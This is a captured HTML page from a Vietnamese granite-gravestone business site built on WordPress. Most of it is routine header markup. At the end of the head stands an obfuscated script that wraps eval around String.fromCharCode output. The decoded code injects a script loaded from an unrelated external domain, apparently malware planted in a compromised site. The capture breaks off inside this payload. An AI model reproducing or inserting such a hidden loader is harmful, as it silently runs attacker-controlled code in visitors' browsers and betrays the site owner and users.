

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://damynghehoangnam.com/mo-da/mo-da-hoa-cuong-mo-granite/mau-mo-da-granite-dep-mo-da-hoa-cuong/
body_size: 28710
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js bg-fill"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js bg-fill"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js bg-fill"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://damynghehoangnam.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mẫu Mộ đá granite đẹp - Mộ đá hoa cương - Đá Mỹ Nghệ Hoàng Nam Ninh Bình</title>
	<link rel="canonical" href="https://damynghehoangnam.com/mo-da/mo-da-hoa-cuong-mo-granite/mau-mo-da-granite-dep-mo-da-hoa-cuong/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mẫu Mộ đá granite đẹp - Mộ đá hoa cương - Đá Mỹ Nghệ Hoàng Nam Ninh Bình" />
	<meta property="og:description" content="Đá Mỹ Nghệ Hoàng Nam giới thiệu, tư vấn Mẫu Mộ đá granite đẹp &#8211; Mộ đá hoa cương Mọi chi tiết x&acirc;y/sửa lăng mộ; mộ phần bằng đ&aacute; granite (đ&aacute; hoa cương) chất lượng cao, gi&aacute; tuyệt đối qu&yacute; kh&aacute;ch vui l&ograve;ng li&ecirc;n hệ: Đá Mỹ Nghệ Hoàng Nam Địa chỉ: Làng nghề Đá" />
	<meta property="og:url" content="https://damynghehoangnam.com/mo-da/mo-da-hoa-cuong-mo-granite/mau-mo-da-granite-dep-mo-da-hoa-cuong/" />
	<meta property="og:site_name" content="Đá Mỹ Nghệ Hoàng Nam Ninh Bình" />
	<meta property="article:published_time" content="2024-05-15T08:17:18+00:00" />
	<meta name="author" content="VU ANH DUONG" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://damynghehoangnam.com/wp-content/uploads/2024/05/Mau-Mo-da-granite-dep-Mo-da-hoa-cuong.jpg" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="VU ANH DUONG" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="1 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://damynghehoangnam.com/mo-da/mo-da-hoa-cuong-mo-granite/mau-mo-da-granite-dep-mo-da-hoa-cuong/","url":"https://damynghehoangnam.com/mo-da/mo-da-hoa-cuong-mo-granite/mau-mo-da-granite-dep-mo-da-hoa-cuong/","name":"Mẫu Mộ đá granite đẹp - Mộ đá hoa cương - Đá Mỹ Nghệ Hoàng Nam Ninh Bình","isPartOf":{"@id":"https://damynghehoangnam.com/#website"},"primaryImageOfPage":{"@id":"https://damynghehoangnam.com/mo-da/mo-da-hoa-cuong-mo-granite/mau-mo-da-granite-dep-mo-da-hoa-cuong/#primaryimage"},"image":{"@id":"https://damynghehoangnam.com/mo-da/mo-da-hoa-cuong-mo-granite/mau-mo-da-granite-dep-mo-da-hoa-cuong/#primaryimage"},"thumbnailUrl":"https://damynghehoangnam.com/wp-content/uploads/2024/05/Mau-Mo-da-granite-dep-Mo-da-hoa-cuong.jpg","datePublished":"2024-05-15T08:17:18+00:00","dateModified":"2024-05-15T08:17:18+00:00","author":{"@id":"https://damynghehoangnam.com/#/schema/person/5ba418b2141fd9c9d75013c82e73f0c1"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://damynghehoangnam.com/mo-da/mo-da-hoa-cuong-mo-granite/mau-mo-da-granite-dep-mo-da-hoa-cuong/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://damynghehoangnam.com/mo-da/mo-da-hoa-cuong-mo-granite/mau-mo-da-granite-dep-mo-da-hoa-cuong/#primaryimage","url":"https://damynghehoangnam.com/wp-content/uploads/2024/05/Mau-Mo-da-granite-dep-Mo-da-hoa-cuong.jpg","contentUrl":"https://damynghehoangnam.com/wp-content/uploads/2024/05/Mau-Mo-da-granite-dep-Mo-da-hoa-cuong.jpg","width":800,"height":600},{"@type":"WebSite","@id":"https://damynghehoangnam.com/#website","url":"https://damynghehoangnam.com/","name":"Đá Mỹ Nghệ Hoàng Nam Ninh Bình","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://damynghehoangnam.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://damynghehoangnam.com/#/schema/person/5ba418b2141fd9c9d75013c82e73f0c1","name":"VU ANH DUONG","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://damynghehoangnam.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/050e06d97c0272db3cb88b18a54d0011?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/050e06d97c0272db3cb88b18a54d0011?s=96&d=mm&r=g","caption":"VU ANH DUONG"},"url":"https://damynghehoangnam.com/author/post/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Đá Mỹ Nghệ Hoàng Nam Ninh Bình &raquo;" href="https://damynghehoangnam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Đá Mỹ Nghệ Hoàng Nam Ninh Bình &raquo;" href="https://damynghehoangnam.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đá Mỹ Nghệ Hoàng Nam Ninh Bình &raquo; Mẫu Mộ đá granite đẹp &#8211; Mộ đá hoa cương Dòng phản hồi" href="https://damynghehoangnam.com/mo-da/mo-da-hoa-cuong-mo-granite/mau-mo-da-granite-dep-mo-da-hoa-cuong/feed/" />
<link rel="prefetch" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.c7f2bd49.js" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/damynghehoangnam.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color),html :where([style*=border-width]){border-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ez-toc-css'  href='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.63' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left;	 }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left;	 }
</style>
<link rel='stylesheet' id='ez-toc-sticky-css'  href='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/assets/css/ez-toc-sticky.min.css?ver=2.0.63' type='text/css' media='all' />
<style id='ez-toc-sticky-inline-css' type='text/css'>
.ez-toc-sticky-toggle-direction {direction: ltr;}.ez-toc-sticky-toggle-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-sticky-toggle-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left;	 }
.ez-toc-sticky-fixed{position: fixed;top: 0;left: 0;z-index: 999999;width: auto;max-width: 100%;} .ez-toc-sticky-fixed .ez-toc-sidebar {position: relative;top: auto;width: auto;;box-shadow: 1px 1px 10px 3px rgb(0 0 0 / 20%);box-sizing: border-box;padding: 20px 30px;background: #fff;margin-left: 0 !important; height: 100vh; overflow-y: auto;overflow-x: hidden;} .ez-toc-sticky-fixed .ez-toc-sidebar #ez-toc-sticky-container { padding: 0px;border: none;margin-bottom: 0;margin-top: 70px;} #ez-toc-sticky-container a { color: #000;} .ez-toc-sticky-fixed .ez-toc-sidebar .ez-toc-sticky-title-container {border-bottom-color: #EEEEEE;background-color: #fff;padding:15px;border-bottom: 1px solid #e5e5e5;width: 100%;position: absolute;height: auto;top: 0;left: 0;z-index: 99999999;} .ez-toc-sticky-fixed .ez-toc-sidebar .ez-toc-sticky-title-container .ez-toc-sticky-title {font-weight: 600;font-size: 18px;color: #111;} .ez-toc-sticky-fixed .ez-toc-close-icon {-webkit-appearance: none;padding: 0;cursor: pointer;background: 0 0;border: 0;float: right;font-size: 30px;font-weight: 600;line-height: 1;position: relative;color: #111;top: -2px;text-decoration: none;} .ez-toc-open-icon {position: fixed;left: 0px;top:8%;text-decoration: none;font-weight: bold;padding: 5px 10px 15px 10px;box-shadow: 1px -5px 10px 5px rgb(0 0 0 / 10%);background-color: #fff;color:#111;display: inline-grid;line-height: 1.4;border-radius: 0px 10px 10px 0px;z-index: 999999;} .ez-toc-sticky-fixed.hide {-webkit-transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);-ms-transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);-o-transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);left: -100%;} .ez-toc-sticky-fixed.show {-webkit-transition: left 0.3s linear, left 0.3s easy-out;-moz-transition: left 0.3s linear;-o-transition: left 0.3s linear;transition: left 0.3s linear;left: 0;} .ez-toc-open-icon span.arrow { font-size: 18px; } .ez-toc-open-icon span.text {font-size: 13px;writing-mode: vertical-rl;text-orientation: mixed;} @media screen  and (max-device-width: 640px) {.ez-toc-sticky-fixed .ez-toc-sidebar {min-width: auto;} .ez-toc-sticky-fixed .ez-toc-sidebar.show { padding-top: 35px; } .ez-toc-sticky-fixed .ez-toc-sidebar #ez-toc-sticky-container { min-width: 100%; } }
</style>
<link rel='stylesheet' id='font-awesome-official-css'  href='https://use.fontawesome.com/releases/v5.11.2/css/all.css' type='text/css' media='all' integrity="sha384-KA6wR/X5RY4zFAHpv/CnoG2UW1uogYfdnP67Uv7eULvTveboZJg0qUpmJZb5VqzN" crossorigin="anonymous" />
<link rel='stylesheet' id='flatsome-main-css'  href='https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.7);
				src:
					url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.7) format("embedded-opentype"),
					url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.7) format("woff2"),
					url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.7) format("truetype"),
					url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.7) format("woff"),
					url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.7#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css'  href='https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://damynghehoangnam.com/wp-content/themes/Flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=block&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css'  href='https://use.fontawesome.com/releases/v5.11.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-/EdpJd7d6gGFiQ/vhh7iOjiZdf4+6K4al/XrX6FxxZwDSrAdWxAynr4p/EA/vyPQ" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://damynghehoangnam.com/wp-json/" /><link rel="alternate" type="application/json" href="https://damynghehoangnam.com/wp-json/wp/v2/posts/6603" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://damynghehoangnam.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://damynghehoangnam.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://damynghehoangnam.com/?p=6603' />
<link rel="alternate" type="application/json+oembed" href="https://damynghehoangnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamynghehoangnam.com%2Fmo-da%2Fmo-da-hoa-cuong-mo-granite%2Fmau-mo-da-granite-dep-mo-da-hoa-cuong%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://damynghehoangnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamynghehoangnam.com%2Fmo-da%2Fmo-da-hoa-cuong-mo-granite%2Fmau-mo-da-granite-dep-mo-da-hoa-cuong%2F&#038;format=xml" />
<!--[if IE]><link rel="stylesheet" type="text/css" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,